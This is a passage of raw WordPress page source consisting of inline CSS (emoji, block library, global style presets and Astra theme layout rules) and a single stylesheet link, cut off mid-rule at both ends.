		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://thedaughterjourney.com/wp-content/uploads/astra-addon/astra-addon-69713ed72699f6-00492034.css?ver=4.12.1' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#a50055;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child 